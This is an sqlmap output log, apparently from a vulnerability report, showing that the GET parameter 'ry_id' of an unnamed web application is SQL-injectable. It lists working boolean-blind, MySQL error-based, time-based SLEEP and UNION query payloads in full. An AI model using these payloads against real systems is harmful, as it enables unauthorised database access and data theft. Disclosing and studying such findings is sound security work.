 [15:03:59] [INFO] GET parameter 'ry_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'ry_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: ry_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ry_id=1 AND 7612=7612
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: ry_id=1 OR ROW(2569,5786)>(SELECT COUNT(*),CONCAT(0x7178717071,(SELECT (ELT(2569=2569,1))),0x71706a7a71,FLO
OR(RAND(0)*2))x FROM (SELECT 8369 UNION SELECT 6004 UNION SELECT 7268 UNION SELECT 7569)a GROUP BY x)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ry_id=1 AND (SELECT 6242 FROM (SELECT(SLEEP(5)))ECBS)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: ry_id=-1232 UNION ALL SELECT NULL,CONCAT(0x7178717071,0x6666494e784955427442567842674d7665496c464b4d544a4c4
4416b666e7942565a715a436a6359,0x71706a7a71),NULL,NULL-- -
---